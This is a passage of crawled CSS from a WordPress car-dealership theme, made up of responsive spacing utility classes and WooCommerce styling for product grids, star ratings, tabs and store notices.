    .sm-mr-9,
    .sm-mx-9 {
        margin-right: 4rem!important
    }

    .sm-mb-9,
    .sm-my-9 {
        margin-bottom: 4rem!important
    }

    .sm-ml-9,
    .sm-mx-9 {
        margin-left: 4rem!important
    }

    .sm-m-10 {
        margin: 5rem!important
    }

    .sm-mt-10,
    .sm-my-10 {
        margin-top: 5rem!important
    }

    .sm-mr-10,
    .sm-mx-10 {
        margin-right: 5rem!important
    }

    .sm-mb-10,
    .sm-my-10 {
        margin-bottom: 5rem!important
    }

    .sm-ml-10,
    .sm-mx-10 {
        margin-left: 5rem!important
    }

    .sm-m-11 {
        margin: 6rem!important
    }

    .sm-mt-11,
    .sm-my-11 {
        margin-top: 6rem!important
    }

    .sm-mr-11,
    .sm-mx-11 {
        margin-right: 6rem!important
    }

    .sm-mb-11,
    .sm-my-11 {
        margin-bottom: 6rem!important
    }

    .sm-ml-11,
    .sm-mx-11 {
        margin-left: 6rem!important
    }

    .sm-m-12 {
        margin: 8rem!important
    }

    .sm-mt-12,
    .sm-my-12 {
        margin-top: 8rem!important
    }

    .sm-mr-12,
    .sm-mx-12 {
        margin-right: 8rem!important
    }

    .sm-mb-12,
    .sm-my-12 {
        margin-bottom: 8rem!important
    }

    .sm-ml-12,
    .sm-mx-12 {
        margin-left: 8rem!important
    }

    .sm-m-13 {
        margin: 10rem!important
    }

    .sm-mt-13,
    .sm-my-13 {
        margin-top: 10rem!important
    }

    .sm-mr-13,
    .sm-mx-13 {
        margin-right: 10rem!important
    }

    .sm-mb-13,
    .sm-my-13 {
        margin-bottom: 10rem!important
    }

    .sm-ml-13,
    .sm-mx-13 {
        margin-left: 10rem!important
    }

    .sm-m-14 {
        margin: 12rem!important
    }

    .sm-mt-14,
    .sm-my-14 {
        margin-top: 12rem!important
    }

    .sm-mr-14,
    .sm-mx-14 {
        margin-right: 12rem!important
    }

    .sm-mb-14,
    .sm-my-14 {
        margin-bottom: 12rem!important
    }

    .sm-ml-14,
    .sm-mx-14 {
        margin-left: 12rem!important
    }

    .sm-m-15 {
        margin: 16rem!important
    }

    .sm-mt-15,
    .sm-my-15 {
        margin-top: 16rem!important
    }

    .sm-mr-15,
    .sm-mx-15 {
        margin-right: 16rem!important
    }

    .sm-mb-15,
    .sm-my-15 {
        margin-bottom: 16rem!important
    }

    .sm-ml-15,
    .sm-mx-15 {
        margin-left: 16rem!important
    }

    .sm-m-16 {
        margin: 25rem!important
    }

    .sm-mt-16,
    .sm-my-16 {
        margin-top: 25rem!important
    }

    .sm-mr-16,
    .sm-mx-16 {
        margin-right: 25rem!important
    }

    .sm-mb-16,
    .sm-my-16 {
        margin-bottom: 25rem!important
    }

    .sm-ml-16,
    .sm-mx-16 {
        margin-left: 25rem!important
    }

    .sm-p-1 {
        padding: .25rem!important
    }

    .sm-pt-1,
    .sm-py-1 {
        padding-top: .25rem!important
    }

    .sm-pr-1,
    .sm-px-1 {
        padding-right: .25rem!important
    }

    .sm-pb-1,
    .sm-py-1 {
        padding-bottom: .25rem!important
    }

    .sm-pl-1,
    .sm-px-1 {
        padding-left: .25rem!important
    }

    .sm-p-2 {
        padding: .5rem!important
    }

    .sm-pt-2,
    .sm-py-2 {
        padding-top: .5rem!important
    }

    .sm-pr-2,
    .sm-px-2 {
        padding-right: .5rem!important
    }

    .sm-pb-2,
    .sm-py-2 {
        padding-bottom: .5rem!important
    }

    .sm-pl-2,
    .sm-px-2 {
        padding-left: .5rem!important
    }

    .sm-p-3 {
        padding: .75rem!important
    }

    .sm-pt-3,
    .sm-py-3 {
        padding-top: .75rem!important
    }

    .sm-pr-3,
    .sm-px-3 {
        padding-right: .75rem!important
    }

    .sm-pb-3,
    .sm-py-3 {
        padding-bottom: .75rem!important
    }

    .sm-pl-3,
    .sm-px-3 {
        padding-left: .75rem!important
    }

    .sm-p-4 {
        padding: 1rem!important
    }

    .sm-pt-4,
    .sm-py-4 {
        padding-top: 1rem!important
    }

    .sm-pr-4,
    .sm-px-4 {
        padding-right: 1rem!important
    }

    .sm-pb-4,
    .sm-py-4 {
        padding-bottom: 1rem!important
    }

    .sm-pl-4,
    .sm-px-4 {
        padding-left: 1rem!important
    }

    .sm-p-5 {
        padding: 1.5rem!important
    }

    .sm-pt-5,
    .sm-py-5 {
        padding-top: 1.5rem!important
    }

    .sm-pr-5,
    .sm-px-5 {
        padding-right: 1.5rem!important
    }

    .sm-pb-5,
    .sm-py-5 {
        padding-bottom: 1.5rem!important
    }

    .sm-pl-5,
    .sm-px-5 {
        padding-left: 1.5rem!important
    }

    .sm-p-6 {
        padding: 2rem!important
    }

    .sm-pt-6,
    .sm-py-6 {
        padding-top: 2rem!important
    }

    .sm-pr-6,
    .sm-px-6 {
        padding-right: 2rem!important
    }

    .sm-pb-6,
    .sm-py-6 {
        padding-bottom: 2rem!important
    }

    .sm-pl-6,
    .sm-px-6 {
        padding-left: 2rem!important
    }

    .sm-p-7 {
        padding: 2.5rem!important
    }

    .sm-pt-7,
    .sm-py-7 {
        padding-top: 2.5rem!important
    }

    .sm-pr-7,
    .sm-px-7 {
        padding-right: 2.5rem!important
    }

    .sm-pb-7,
    .sm-py-7 {
        padding-bottom: 2.5rem!important
    }

    .sm-pl-7,
    .sm-px-7 {
        padding-left: 2.5rem!important
    }

    .sm-p-8 {
        padding: 3rem!important
    }

    .sm-pt-8,
    .sm-py-8 {
        padding-top: 3rem!important
    }

    .sm-pr-8,
    .sm-px-8 {
        padding-right: 3rem!important
    }

    .sm-pb-8,
    .sm-py-8 {
        padding-bottom: 3rem!important
    }

    .sm-pl-8,
    .sm-px-8 {
        padding-left: 3rem!important
    }

    .sm-p-9 {
        padding: 4rem!important
    }

    .sm-pt-9,
    .sm-py-9 {
        padding-top: 4rem!important
    }

    .sm-pr-9,
    .sm-px-9 {
        padding-right: 4rem!important
    }

    .sm-pb-9,
    .sm-py-9 {
        padding-bottom: 4rem!important
    }

    .sm-pl-9,
    .sm-px-9 {
        padding-left: 4rem!important
    }

    .sm-p-10 {
        padding: 5rem!important
    }

    .sm-pt-10,
    .sm-py-10 {
        padding-top: 5rem!important
    }

    .sm-pr-10,
    .sm-px-10 {
        padding-right: 5rem!important
    }

    .sm-pb-10,
    .sm-py-10 {
        padding-bottom: 5rem!important
    }

    .sm-pl-10,
    .sm-px-10 {
        padding-left: 5rem!important
    }

    .sm-p-11 {
        padding: 6rem!important
    }

    .sm-pt-11,
    .sm-py-11 {
        padding-top: 6rem!important
    }

    .sm-pr-11,
    .sm-px-11 {
        padding-right: 6rem!important
    }

    .sm-pb-11,
    .sm-py-11 {
        padding-bottom: 6rem!important
    }

    .sm-pl-11,
    .sm-px-11 {
        padding-left: 6rem!important
    }

    .sm-p-12 {
        padding: 8rem!important
    }

    .sm-pt-12,
    .sm-py-12 {
        padding-top: 8rem!important
    }

    .sm-pr-12,
    .sm-px-12 {
        padding-right: 8rem!important
    }

    .sm-pb-12,
    .sm-py-12 {
        padding-bottom: 8rem!important
    }

    .sm-pl-12,
    .sm-px-12 {
        padding-left: 8rem!important
    }

    .sm-p-13 {
        padding: 10rem!important
    }

    .sm-pt-13,
    .sm-py-13 {
        padding-top: 10rem!important
    }

    .sm-pr-13,
    .sm-px-13 {
        padding-right: 10rem!important
    }

    .sm-pb-13,
    .sm-py-13 {
        padding-bottom: 10rem!important
    }

    .sm-pl-13,
    .sm-px-13 {
        padding-left: 10rem!important
    }

    .sm-p-14 {
        padding: 12rem!important
    }

    .sm-pt-14,
    .sm-py-14 {
        padding-top: 12rem!important
    }

    .sm-pr-14,
    .sm-px-14 {
        padding-right: 12rem!important
    }

    .sm-pb-14,
    .sm-py-14 {
        padding-bottom: 12rem!important
    }

    .sm-pl-14,
    .sm-px-14 {
        padding-left: 12rem!important
    }

    .sm-p-15 {
        padding: 16rem!important
    }

    .sm-pt-15,
    .sm-py-15 {
        padding-top: 16rem!important
    }

    .sm-pr-15,
    .sm-px-15 {
        padding-right: 16rem!important
    }

    .sm-pb-15,
    .sm-py-15 {
        padding-bottom: 16rem!important
    }

    .sm-pl-15,
    .sm-px-15 {
        padding-left: 16rem!important
    }

    .sm-p-16 {
        padding: 25rem!important
    }

    .sm-pt-16,
    .sm-py-16 {
        padding-top: 25rem!important
    }

    .sm-pr-16,
    .sm-px-16 {
        padding-right: 25rem!important
    }

    .sm-pb-16,
    .sm-py-16 {
        padding-bottom: 25rem!important
    }

    .sm-pl-16,
    .sm-px-16 {
        padding-left: 25rem!important
    }
}

@media (max-width: 576px){
    .dropdown-menu-md,
    .dropdown-menu-lg,
    .dropdown-menu-xl {
        min-width: 100%;
    }
    .autoroyal-post-testimonials-content {
        font-size: 22px;
        line-height: 36px;
    }
    .nav-alt .nav-item {
        width: 100%;
    }
    .xs-mb-30 {
        margin-bottom: 30px;
    }
    .xs-mb-30 {
        margin-bottom: 30px;
    }
    .xs-mt-0,
    .xs-my-0 {
        margin-top: 0!important
    }

    .xs-mr-0,
    .xs-mx-0 {
        margin-right: 0!important
    }

    .xs-mb-0,
    .xs-my-0 {
        margin-bottom: 0!important
    }

    .xs-ml-0,
    .xs-mx-0 {
        margin-left: 0!important
    }

    .xs-m-1 {
        margin: .25rem!important
    }

    .xs-mt-1,
    .xs-my-1 {
        margin-top: .25rem!important
    }

    .xs-mr-1,
    .xs-mx-1 {
        margin-right: .25rem!important
    }

    .xs-mb-1,
    .xs-my-1 {
        margin-bottom: .25rem!important
    }

    .xs-ml-1,
    .xs-mx-1 {
        margin-left: .25rem!important
    }

    .xs-m-2 {
        margin: .5rem!important
    }

    .xs-mt-2,
    .xs-my-2 {
        margin-top: .5rem!important
    }

    .xs-mr-2,
    .xs-mx-2 {
        margin-right: .5rem!important
    }

    .xs-mb-2,
    .xs-my-2 {
        margin-bottom: .5rem!important
    }

    .xs-ml-2,
    .xs-mx-2 {
        margin-left: .5rem!important
    }

    .xs-m-3 {
        margin: .75rem!important
    }

    .xs-mt-3,
    .xs-my-3 {
        margin-top: .75rem!important
    }

    .xs-mr-3,
    .xs-mx-3 {
        margin-right: .75rem!important
    }

    .xs-mb-3,
    .xs-my-3 {
        margin-bottom: .75rem!important
    }

    .xs-ml-3,
    .xs-mx-3 {
        margin-left: .75rem!important
    }

    .xs-m-4 {
        margin: 1rem!important
    }

    .xs-mt-4,
    .xs-my-4 {
        margin-top: 1rem!important
    }

    .xs-mr-4,
    .xs-mx-4 {
        margin-right: 1rem!important
    }

    .xs-mb-4,
    .xs-my-4 {
        margin-bottom: 1rem!important
    }

    .xs-ml-4,
    .xs-mx-4 {
        margin-left: 1rem!important
    }

    .xs-m-5 {
        margin: 1.5rem!important
    }

    .xs-mt-5,
    .xs-my-5 {
        margin-top: 1.5rem!important
    }

    .xs-mr-5,
    .xs-mx-5 {
        margin-right: 1.5rem!important
    }

    .xs-mb-5,
    .xs-my-5 {
        margin-bottom: 1.5rem!important
    }

    .xs-ml-5,
    .xs-mx-5 {
        margin-left: 1.5rem!important
    }

    .xs-m-6 {
        margin: 2rem!important
    }

    .xs-mt-6,
    .xs-my-6 {
        margin-top: 2rem!important
    }

    .xs-mr-6,
    .xs-mx-6 {
        margin-right: 2rem!important
    }

    .xs-mb-6,
    .xs-my-6 {
        margin-bottom: 2rem!important
    }

    .xs-ml-6,
    .xs-mx-6 {
        margin-left: 2rem!important
    }

    .xs-m-7 {
        margin: 2.5rem!important
    }

    .xs-mt-7,
    .xs-my-7 {
        margin-top: 2.5rem!important
    }

    .xs-mr-7,
    .xs-mx-7 {
        margin-right: 2.5rem!important
    }

    .xs-mb-7,
    .xs-my-7 {
        margin-bottom: 2.5rem!important
    }

    .xs-ml-7,
    .xs-mx-7 {
        margin-left: 2.5rem!important
    }

    .xs-m-8 {
        margin: 3rem!important
    }

    .xs-mt-8,
    .xs-my-8 {
        margin-top: 3rem!important
    }

    .xs-mr-8,
    .xs-mx-8 {
        margin-right: 3rem!important
    }

    .xs-mb-8,
    .xs-my-8 {
        margin-bottom: 3rem!important
    }

    .xs-ml-8,
    .xs-mx-8 {
        margin-left: 3rem!important
    }

    .xs-m-9 {
        margin: 4rem!important
    }

    .xs-mt-9,
    .xs-my-9 {
        margin-top: 4rem!important
    }

    .xs-mr-9,
    .xs-mx-9 {
        margin-right: 4rem!important
    }

    .xs-mb-9,
    .xs-my-9 {
        margin-bottom: 4rem!important
    }

    .xs-ml-9,
    .xs-mx-9 {
        margin-left: 4rem!important
    }

    .xs-m-10 {
        margin: 5rem!important
    }

    .xs-mt-10,
    .xs-my-10 {
        margin-top: 5rem!important
    }

    .xs-mr-10,
    .xs-mx-10 {
        margin-right: 5rem!important
    }

    .xs-mb-10,
    .xs-my-10 {
        margin-bottom: 5rem!important
    }

    .xs-ml-10,
    .xs-mx-10 {
        margin-left: 5rem!important
    }

    .xs-m-11 {
        margin: 6rem!important
    }

    .xs-mt-11,
    .xs-my-11 {
        margin-top: 6rem!important
    }

    .xs-mr-11,
    .xs-mx-11 {
        margin-right: 6rem!important
    }

    .xs-mb-11,
    .xs-my-11 {
        margin-bottom: 6rem!important
    }

    .xs-ml-11,
    .xs-mx-11 {
        margin-left: 6rem!important
    }

    .xs-m-12 {
        margin: 8rem!important
    }

    .xs-mt-12,
    .xs-my-12 {
        margin-top: 8rem!important
    }

    .xs-mr-12,
    .xs-mx-12 {
        margin-right: 8rem!important
    }

    .xs-mb-12,
    .xs-my-12 {
        margin-bottom: 8rem!important
    }

    .xs-ml-12,
    .xs-mx-12 {
        margin-left: 8rem!important
    }

    .xs-m-13 {
        margin: 10rem!important
    }

    .xs-mt-13,
    .xs-my-13 {
        margin-top: 10rem!important
    }

    .xs-mr-13,
    .xs-mx-13 {
        margin-right: 10rem!important
    }

    .xs-mb-13,
    .xs-my-13 {
        margin-bottom: 10rem!important
    }

    .xs-ml-13,
    .xs-mx-13 {
        margin-left: 10rem!important
    }

    .xs-m-14 {
        margin: 12rem!important
    }

    .xs-mt-14,
    .xs-my-14 {
        margin-top: 12rem!important
    }

    .xs-mr-14,
    .xs-mx-14 {
        margin-right: 12rem!important
    }

    .xs-mb-14,
    .xs-my-14 {
        margin-bottom: 12rem!important
    }

    .xs-ml-14,
    .xs-mx-14 {
        margin-left: 12rem!important
    }

    .xs-m-15 {
        margin: 16rem!important
    }

    .xs-mt-15,
    .xs-my-15 {
        margin-top: 16rem!important
    }

    .xs-mr-15,
    .xs-mx-15 {
        margin-right: 16rem!important
    }

    .xs-mb-15,
    .xs-my-15 {
        margin-bottom: 16rem!important
    }

    .xs-ml-15,
    .xs-mx-15 {
        margin-left: 16rem!important
    }

    .xs-m-16 {
        margin: 25rem!important
    }

    .xs-mt-16,
    .xs-my-16 {
        margin-top: 25rem!important
    }

    .xs-mr-16,
    .xs-mx-16 {
        margin-right: 25rem!important
    }

    .xs-mb-16,
    .xs-my-16 {
        margin-bottom: 25rem!important
    }

    .xs-ml-16,
    .xs-mx-16 {
        margin-left: 25rem!important
    }

    .xs-p-1 {
        padding: .25rem!important
    }

    .xs-pt-1,
    .xs-py-1 {
        padding-top: .25rem!important
    }

    .xs-pr-1,
    .xs-px-1 {
        padding-right: .25rem!important
    }

    .xs-pb-1,
    .xs-py-1 {
        padding-bottom: .25rem!important
    }

    .xs-pl-1,
    .xs-px-1 {
        padding-left: .25rem!important
    }

    .xs-p-2 {
        padding: .5rem!important
    }

    .xs-pt-2,
    .xs-py-2 {
        padding-top: .5rem!important
    }

    .xs-pr-2,
    .xs-px-2 {
        padding-right: .5rem!important
    }

    .xs-pb-2,
    .xs-py-2 {
        padding-bottom: .5rem!important
    }

    .xs-pl-2,
    .xs-px-2 {
        padding-left: .5rem!important
    }

    .xs-p-3 {
        padding: .75rem!important
    }

    .xs-pt-3,
    .xs-py-3 {
        padding-top: .75rem!important
    }

    .xs-pr-3,
    .xs-px-3 {
        padding-right: .75rem!important
    }

    .xs-pb-3,
    .xs-py-3 {
        padding-bottom: .75rem!important
    }

    .xs-pl-3,
    .xs-px-3 {
        padding-left: .75rem!important
    }

    .xs-p-4 {
        padding: 1rem!important
    }

    .xs-pt-4,
    .xs-py-4 {
        padding-top: 1rem!important
    }

    .xs-pr-4,
    .xs-px-4 {
        padding-right: 1rem!important
    }

    .xs-pb-4,
    .xs-py-4 {
        padding-bottom: 1rem!important
    }

    .xs-pl-4,
    .xs-px-4 {
        padding-left: 1rem!important
    }

    .xs-p-5 {
        padding: 1.5rem!important
    }

    .xs-pt-5,
    .xs-py-5 {
        padding-top: 1.5rem!important
    }

    .xs-pr-5,
    .xs-px-5 {
        padding-right: 1.5rem!important
    }

    .xs-pb-5,
    .xs-py-5 {
        padding-bottom: 1.5rem!important
    }

    .xs-pl-5,
    .xs-px-5 {
        padding-left: 1.5rem!important
    }

    .xs-p-6 {
        padding: 2rem!important
    }

    .xs-pt-6,
    .xs-py-6 {
        padding-top: 2rem!important
    }

    .xs-pr-6,
    .xs-px-6 {
        padding-right: 2rem!important
    }

    .xs-pb-6,
    .xs-py-6 {
        padding-bottom: 2rem!important
    }

    .xs-pl-6,
    .xs-px-6 {
        padding-left: 2rem!important
    }

    .xs-p-7 {
        padding: 2.5rem!important
    }

    .xs-pt-7,
    .xs-py-7 {
        padding-top: 2.5rem!important
    }

    .xs-pr-7,
    .xs-px-7 {
        padding-right: 2.5rem!important
    }

    .xs-pb-7,
    .xs-py-7 {
        padding-bottom: 2.5rem!important
    }

    .xs-pl-7,
    .xs-px-7 {
        padding-left: 2.5rem!important
    }

    .xs-p-8 {
        padding: 3rem!important
    }

    .xs-pt-8,
    .xs-py-8 {
        padding-top: 3rem!important
    }

    .xs-pr-8,
    .xs-px-8 {
        padding-right: 3rem!important
    }

    .xs-pb-8,
    .xs-py-8 {
        padding-bottom: 3rem!important
    }

    .xs-pl-8,
    .xs-px-8 {
        padding-left: 3rem!important
    }

    .xs-p-9 {
        padding: 4rem!important
    }

    .xs-pt-9,
    .xs-py-9 {
        padding-top: 4rem!important
    }

    .xs-pr-9,
    .xs-px-9 {
        padding-right: 4rem!important
    }

    .xs-pb-9,
    .xs-py-9 {
        padding-bottom: 4rem!important
    }

    .xs-pl-9,
    .xs-px-9 {
        padding-left: 4rem!important
    }

    .xs-p-10 {
        padding: 5rem!important
    }

    .xs-pt-10,
    .xs-py-10 {
        padding-top: 5rem!important
    }

    .xs-pr-10,
    .xs-px-10 {
        padding-right: 5rem!important
    }

    .xs-pb-10,
    .xs-py-10 {
        padding-bottom: 5rem!important
    }

    .xs-pl-10,
    .xs-px-10 {
        padding-left: 5rem!important
    }

    .xs-p-11 {
        padding: 6rem!important
    }

    .xs-pt-11,
    .xs-py-11 {
        padding-top: 6rem!important
    }

    .xs-pr-11,
    .xs-px-11 {
        padding-right: 6rem!important
    }

    .xs-pb-11,
    .xs-py-11 {
        padding-bottom: 6rem!important
    }

    .xs-pl-11,
    .xs-px-11 {
        padding-left: 6rem!important
    }

    .xs-p-12 {
        padding: 8rem!important
    }

    .xs-pt-12,
    .xs-py-12 {
        padding-top: 8rem!important
    }

    .xs-pr-12,
    .xs-px-12 {
        padding-right: 8rem!important
    }

    .xs-pb-12,
    .xs-py-12 {
        padding-bottom: 8rem!important
    }

    .xs-pl-12,
    .xs-px-12 {
        padding-left: 8rem!important
    }

    .xs-p-13 {
        padding: 10rem!important
    }

    .xs-pt-13,
    .xs-py-13 {
        padding-top: 10rem!important
    }

    .xs-pr-13,
    .xs-px-13 {
        padding-right: 10rem!important
    }

    .xs-pb-13,
    .xs-py-13 {
        padding-bottom: 10rem!important
    }

    .xs-pl-13,
    .xs-px-13 {
        padding-left: 10rem!important
    }

    .xs-p-14 {
        padding: 12rem!important
    }

    .xs-pt-14,
    .xs-py-14 {
        padding-top: 12rem!important
    }

    .xs-pr-14,
    .xs-px-14 {
        padding-right: 12rem!important
    }

    .xs-pb-14,
    .xs-py-14 {
        padding-bottom: 12rem!important
    }

    .xs-pl-14,
    .xs-px-14 {
        padding-left: 12rem!important
    }

    .xs-p-15 {
        padding: 16rem!important
    }

    .xs-pt-15,
    .xs-py-15 {
        padding-top: 16rem!important
    }

    .xs-pr-15,
    .xs-px-15 {
        padding-right: 16rem!important
    }

    .xs-pb-15,
    .xs-py-15 {
        padding-bottom: 16rem!important
    }

    .xs-pl-15,
    .xs-px-15 {
        padding-left: 16rem!important
    }

    .xs-p-16 {
        padding: 25rem!important
    }

    .xs-pt-16,
    .xs-py-16 {
        padding-top: 25rem!important
    }

    .xs-pr-16,
    .xs-px-16 {
        padding-right: 25rem!important
    }

    .xs-pb-16,
    .xs-py-16 {
        padding-bottom: 25rem!important
    }

    .xs-pl-16,
    .xs-px-16 {
        padding-left: 25rem!important
    }
}

.top-navigation {
    background-color: #0C3EB8;
}

.op-3 {
    opacity: .3;
}


.autoroyal-uploaded-files .image-drag-placeholder {
    padding-bottom: 160px;
    position: relative;
    height: 0;
}

.autoroyal-uploaded-files .image-drag-placeholder:before {
    position: absolute;
    content: "";
    top: 0;
    bottom: 0;
    left: 15px;
    right: 15px;
    z-index: 2;
    border-radius: 3px;
    background-color: rgba(0,0,0,0.4);
}


--- FILE ---
content_type: text/css
request_url: https://fleetpartners.ng/wp-content/themes/autoroyal/woocommerce.css?ver=6.8.3
body_size: 3082
content:
/*
Theme Name: autoRoyal

WooCommerce styles override
*/
/** WooCommerce color variables */
/** Imports */
/** Shop tables */
table.shop_table_responsive thead { 
    display: none; 
}

table.shop_table_responsive tbody th { 
    display: none; 
}

table.shop_table_responsive tr td { 
    display: block; 
    text-align: right; 
    clear: both; 
}

table.shop_table_responsive tr td:before { 
    content: attr(data-title) ": "; 
    float: left; 
}

table.shop_table_responsive tr td.product-remove a { 
    text-align: left; 
}

table.shop_table_responsive tr td.product-remove:before { 
    display: none; 
}

table.shop_table_responsive tr td.actions:before, 
table.shop_table_responsive tr td.download-actions:before { 
    display: none; 
}

table.shop_table_responsive tr td.download-actions .button { 
    display: block; 
    text-align: center; 
}

@media screen and (min-width: 48em) { 
    table.shop_table_responsive thead { 
        display: table-header-group; 
    }
      table.shop_table_responsive tbody th { 
        display: table-cell; 
    }
      table.shop_table_responsive tr th, 
      table.shop_table_responsive tr td { 
        text-align: left; 
    }
      table.shop_table_responsive tr td { 
        display: table-cell; 
    }
      table.shop_table_responsive tr td:before { 
        display: none; 
    } 

}

/** Products */
ul.products { 
    content: ""; 
    display: table; 
    table-layout: fixed; 
    margin: 0; 
    padding: 0; 
}

ul.products li.product { 
    list-style: none; 
    position: relative; 
    margin-bottom: 2em; 
}

ul.products li.product .woocommerce-loop-product__title { 
    font-size: 1rem; 
}

ul.products li.product img { 
    display: block; 
}

ul.products li.product .button { 
    margin-top: 0.5rem; 
    margin-bottom: 1rem; 
}

ul.products li.product .button:hover { 
    text-decoration: none; 
}

ul.products li.product .price { 
    color: #6c757d; 
}

@media screen and (min-width: 48em) { 
    ul.products li.product { 
    width: 30.79667%; 
    float: left; 
    margin-right: 3.8%; 
}
  ul.products li.product.first { 
    clear: both; 
}
  ul.products li.product.last { 
    margin-right: 0; 
}
  ul.products li.product .onsale { 
    position: absolute; 
    top: 10px; 
    left: 10px; 
    display: inline-block; 
    width: 40px; 
    height: 40px; 
    line-height: 40px; 
    text-align: center; 
    border-radius: 50%; 
    background: #fff; 
    font-size: .85rem; 
    border: 1px solid rgba(0, 0, 0, 0.125); 
}
  .columns-1 ul.products li.product { 
    float: none; 
    width: 100%; 
}
  .columns-2 ul.products li.product { 
    width: 48.1%; 
}
  .columns-3 ul.products li.product { 
    width: 30.79667%; 
}
  .columns-4 ul.products li.product { 
    width: 22.15%; 
}
  .columns-5 ul.products li.product { 
    width: 16.96%; 
}
  .columns-6 ul.products li.product { 
    width: 13.49333%; 
} }

/** Single product */
.single-product div.product { 
    content: ""; 
    display: table; 
    table-layout: fixed; 
    position: relative; 
}

.single-product div.product .woocommerce-product-gallery { 
    position: relative; 
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger { 
    position: absolute; 
    top: 1em; 
    right: 1em; 
    display: block; 
    z-index: 99; 
}

.single-product div.product .woocommerce-product-gallery .flex-viewport { 
    margin-bottom: 1em; 
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs { 
    content: ""; 
    display: table; 
    table-layout: fixed; 
    margin: 0; 
    padding: 0; 
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li { 
    list-style: none; 
    cursor: pointer; 
    float: left; 
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img { 
    opacity: .5; 
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active { 
    opacity: 1; 
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li:hover img { 
    opacity: 1; 
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li { 
    width: 48.1%; 
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n) { 
    margin-right: 0; 
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n+1) { 
    clear: both; 
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li { 
    width: 30.79667%; 
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n) { 
    margin-right: 0; 
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1) { 
    clear: both; 
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li { 
    width: 22.15%; 
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n) { 
    margin-right: 0; 
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1) { 
    clear: both; 
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li { 
    width: 16.96%; 
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n) { 
    margin-right: 0; 
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1) { 
    clear: both; 
}

.stock:empty:before { 
    display: none; 
}

.stock.in-stock { 
    color: #0f834d; 
}

.stock.out-of-stock { 
    color: #e2401c; 
}

/** Checkout */
/** General WooCommerce components */
.site-header-cart { 
    position: relative; 
    margin: 0; 
    padding: 0; 
    content: ""; 
    display: table; 
    table-layout: fixed; 
}

.site-header-cart .cart-contents { 
    text-decoration: none; 
}

.site-header-cart .widget_shopping_cart { 
    display: none; 
}

.site-header-cart .product_list_widget { 
    margin: 0; 
    padding: 0; 
}

.star-rating { 
    overflow: hidden; 
    position: relative; 
    height: 1.618em; 
    line-height: 1.618; 
    font-size: 1em; 
    width: 5.3em; 
    font-family: 'star'; 
    font-weight: 400; 
}

.star-rating:before { 
    content: "\53\53\53\53\53"; 
    opacity: .25; 
    float: left; 
    top: 0; 
    left: 0; 
    position: absolute; 
}

.star-rating span { 
    overflow: hidden; 
    float: left; 
    top: 0; 
    left: 0; 
    position: absolute; 
    padding-top: 1.5em; 
}

.star-rating span:before { 
    content: "\53\53\53\53\53"; 
    top: 0; 
    position: absolute; 
    left: 0; 
    color: royalblue; 
}

p.stars a { 
    position: relative; 
    height: 1em; 
    width: 1em; 
    text-indent: -999em; 
    display: inline-block; 
    text-decoration: none; 
    margin-right: 1px; 
    font-weight: 400; 
}

p.stars a:before { 
    display: block; 
    position: absolute; 
    top: 0; 
    left: 0; 
    width: 1em; 
    height: 1em; 
    line-height: 1; 
    font-family: "star"; 
    content: "\53"; 
    color: #404040; 
    text-indent: 0; 
    opacity: .25; 
}

p.stars a:hover ~ a:before { 
    content: "\53"; 
    color: #404040; 
    opacity: .25; 
}

p.stars:hover a:before { 
    content: "\53"; 
    color: royalblue; 
    opacity: 1; 
}

p.stars.selected a.active:before { 
    content: "\53"; 
    color: royalblue; 
    opacity: 1; 
}

p.stars.selected a.active ~ a:before { 
    content: "\53"; 
    color: #404040; 
    opacity: .25; 
}

p.stars.selected a:not(.active):before { 
    content: "\53"; 
    color: royalblue; 
    opacity: 1; 
}

/** Tabs */
.woocommerce-tabs ul.tabs { 
    list-style: none; 
    margin: 0; 
    padding: 0; 
    text-align: left; 
}

.woocommerce-tabs ul.tabs li { 
    display: block; 
    margin: 0; 
    position: relative; 
}

.woocommerce-tabs ul.tabs li a { 
    padding: 1em 0; 
    display: block; 
}

.woocommerce-tabs .panel h2:first-of-type { 
    margin-bottom: 1em; 
}

.woocommerce-password-strength { 
    text-align: right; 
}

.woocommerce-password-strength.strong { 
    color: #0f834d; 
}

.woocommerce-password-strength.short { 
    color: #e2401c; 
}

.woocommerce-password-strength.bad { 
    color: #e2401c; 
}

.woocommerce-password-strength.good { 
    color: #3D9CD2; 
}

.form-row.woocommerce-validated input.input-text { 
    -webkit-box-shadow: inset 2px 0 0 #0f834d; 
    box-shadow: inset 2px 0 0 #0f834d; 
}

.form-row.woocommerce-invalid input.input-text { 
    -webkit-box-shadow: inset 2px 0 0 #e2401c; 
    box-shadow: inset 2px 0 0 #e2401c; 
}

.required { 
    color: red; 
}

.woocommerce-message, 
.woocommerce-info, 
.woocommerce-error, 
.woocommerce-noreviews, p.no-comments { 
    content: ""; 
    display: table; 
    table-layout: fixed; 
    background-color: #0f834d; 
    clear: both; 
}

.woocommerce-info, 
.woocommerce-noreviews, p.no-comments { 
    background-color: #3D9CD2; 
}

.woocommerce-error { 
    background-color: #e2401c; 
}

.demo_store { 
    position: fixed; 
